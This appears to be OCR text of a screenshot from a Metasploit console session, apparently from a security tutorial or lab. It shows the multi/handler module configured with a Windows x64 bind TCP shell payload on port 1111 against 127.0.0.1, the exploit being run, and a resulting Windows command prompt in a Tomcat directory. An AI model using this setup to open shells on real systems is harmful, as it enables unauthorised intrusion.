 msf exploit(handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/x64/shell/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: , , seh, thread, process, none)
LPORT 1111 yes The listen port
RHOST 127.0.0.1 no The target address
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LI
"the quieter you become, the more you
msf exploit(handler) > exploit
[*] Started bind handler
[*] Starting the payload handler...
[*] Sending stage (336 bytes) to 127.0.0.1
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
关注安全技术
C:\Tomcat 6.0>